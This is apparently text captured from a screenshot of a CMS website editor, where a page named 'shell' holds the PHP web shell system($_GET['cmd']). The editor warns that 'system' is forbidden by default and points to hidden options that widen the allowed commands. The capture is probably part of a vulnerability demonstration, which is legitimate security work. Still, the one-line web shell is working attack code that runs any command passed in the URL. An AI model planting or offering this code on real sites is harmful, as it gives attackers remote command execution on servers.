 Home Tools Websites
You add dynamic PHP code that contains the PHP instruction 'system' that is forbidden by default as dynamic content (see
hidden options WEBSITE_PHP_ALLOW_xxx to increase list of allowed commands).
Website: web
Page: [page 028] shell - S... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content  -->
2 <section id="mysection1" contenteditable="true">
3     <?php
4         system($_GET['cmd']);
5     ?>
6 </section>